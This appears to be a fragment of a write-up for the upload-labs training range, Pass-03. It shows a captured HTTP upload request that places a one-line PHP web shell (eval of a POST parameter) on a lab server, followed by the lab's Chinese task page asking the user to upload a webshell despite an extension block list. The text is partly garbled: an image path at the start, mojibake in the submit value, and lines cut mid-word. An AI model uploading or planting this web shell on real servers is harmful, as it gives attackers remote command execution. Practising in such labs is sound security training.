 POST /Pass-03/index.php HTTP/1.1
Host: 192.168.150.130:8090
Content-Length: 336
Cache-Control: max-age=0
Origin: http://192.168.150.130:8090
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary6qf7PgjderfvicMz
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.163 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Referer: http://192.168.150.130:8090/Pass-03/index.php
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,zh;q=0.8,zh-TW;q=0.7,zh-CN;q=0.6,st;q=0.5
Connection: close
------WebKitFormBoundary6qf7PgjderfvicMz
Content-Disposition: form-data; name="upload_file"; filename="Untitled-1.php"
Content-Type: application/octet-stream
<?php eval($_POST['cmd']);?>
------WebKitFormBoundary6qf7PgjderfvicMz
Content-Disposition: form-data; name="submit"
涓婁紶
------WebKitFormBoundary6qf7PgjderfvicMz--
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return checkFil
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
提示：不允许上传.asp,.aspx,.php,.jsp后缀文件！ </div>
<div id="img">
</div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span
id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me"
target="_bank">c0ny1</a></center>